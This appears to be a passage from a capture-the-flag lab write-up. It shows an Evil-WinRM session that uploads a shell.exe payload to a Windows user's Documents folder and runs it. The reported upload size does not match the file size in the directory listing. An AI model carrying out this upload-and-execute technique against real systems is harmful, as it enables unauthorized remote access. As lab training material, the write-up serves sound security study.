 *Evil-WinRM* PS C:\Users\legacyy\Documents> upload /home/sec/laobai/timelapse/shell.exe
Info: Uploading /home/sec/laobai/timelapse/shell.exe to C:\Users\legacyy\Documents\shell.exe
Enter PEM pass phrase:
Data: 98400 bytes of 98400 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\legacyy\Documents> dir
Enter PEM pass phrase:
Directory: C:\Users\legacyy\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/21/2022 11:58 AM 73802 shell.exe
*Evil-WinRM* PS C:\Users\legacyy\Documents> ./shell.exe